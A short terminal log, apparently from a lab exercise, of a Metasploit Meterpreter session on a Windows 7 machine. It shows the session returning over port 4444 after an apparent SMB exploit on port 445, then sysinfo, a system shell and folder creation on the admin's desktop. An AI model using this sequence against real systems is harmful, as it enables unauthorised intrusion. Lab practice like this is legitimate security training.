 root@soin: /home/soin
[*] Meterpreter session 1 opened (192.168.99.130:4444 -> 192.168.99.135:49159) at 2024-06-10 04:55:28 -0400
[+] 192.168.99.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.99.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.99.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-LPFE1P8O4LM
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 1748 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd /Users/ADMIN/Desktop
cd /Users/ADMIN/Desktop
C:\Users\ADMIN\Desktop>mkdir suricat
mkdir suricat
C:\Users\ADMIN\Desktop>